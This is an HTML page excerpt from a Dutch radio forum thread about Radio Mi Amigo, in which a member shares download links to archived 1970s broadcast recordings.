	<div id='mini-profile-181776' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181776_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181776" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609840887,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181776}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-05T10:01:27Z' title='05-01-21 10:01' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Thank you John  - I hope so.
</p>

<p>
	 
</p>

<p>
	With kind regards,
</p>

<p>
	 
</p>

<p>
	Martin
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1400-1500-StanHaag-TussenWalEnSchip
</p>

<p>
	<a href="https://pixeldrain.com/u/J3J6CsXD" rel="external nofollow">https://pixeldrain.com/u/J3J6CsXD</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1500-1600-NonStop-20minUitDeLuchtAntenneRep
</p>

<p>
	<a href="https://pixeldrain.com/u/pzZ2Xm9o" rel="external nofollow">https://pixeldrain.com/u/pzZ2Xm9o</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1600-1700-HermanDeGraaf-Stuurboord-OpnieuwAntenneRep
</p>

<p>
	<a href="https://pixeldrain.com/u/N5i6h5Y4" rel="external nofollow">https://pixeldrain.com/u/N5i6h5Y4</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771216-1700-1800-FerryEden-Stuurboord-AntenneRepStartMuziek1730
</p>

<p>
	<a href="https://pixeldrain.com/u/rSzf6huz" rel="external nofollow">https://pixeldrain.com/u/rSzf6huz</a>
</p>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'><time datetime='2021-01-05T10:13:36Z' title='05-01-21 10:13' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time> bewerkt door martinja</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181776" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181776" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181776" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								10
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181808"></a>
<div id="comment-181808"></div>
<article data-ips-hook="postWrapper" id="elComment_181808" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-06T10:29:12Z' title='06-01-21 10:29' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181808" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181808' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181808_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181808" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609928952,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181808}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-06T10:29:12Z' title='06-01-21 10:29' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Cleaned by Oldies 45
</p>

<p>
	 
</p>

<p>
	MiAmigo22081974BertBennet1600-1700
</p>

<p>
	<a href="https://pixeldrain.com/u/HerVPCD6" rel="external nofollow">https://pixeldrain.com/u/HerVPCD6</a>
</p>

<p>
	 
</p>

<p>
	-------------------------------------
</p>

<p>
	MiAmigo-19771216-1800-1900-StanHaag-Jukebox
</p>

<p>
	<a href="https://pixeldrain.com/u/sdfsuHLF" rel="external nofollow">https://pixeldrain.com/u/sdfsuHLF</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-0600-0700-FerryEden-OGM
</p>

<p>
	<a href="https://pixeldrain.com/u/gkVHLRk8" rel="external nofollow">https://pixeldrain.com/u/gkVHLRk8</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771217-0700-0800-FerryEden-OGM
</p>

<p>
	<a href="https://pixeldrain.com/u/PPWK1qmK" rel="external nofollow">https://pixeldrain.com/u/PPWK1qmK</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181808" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181808" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181808" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								9
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								8
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181837"></a>
<div id="comment-181837"></div>
<article data-ips-hook="postWrapper" id="elComment_181837" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-07T08:46:45Z' title='07-01-21 08:46' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>7 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181837" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181837' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181837_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181837" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610009205,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181837}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-07T08:46:45Z' title='07-01-21 08:46' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>7 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771217-0800-0900-FerryEden - OGM
</p>

<p>
	<a href="https://pixeldrain.com/u/bx2577J5" rel="external nofollow">https://pixeldrain.com/u/bx2577J5</a>
</p>

<p>
	 
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181837" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181837" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181837" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								11
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181881"></a>
<div id="comment-181881"></div>
<article data-ips-hook="postWrapper" id="elComment_181881" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-08T13:48:14Z' title='08-01-21 13:48' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>8 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181881" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181881' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

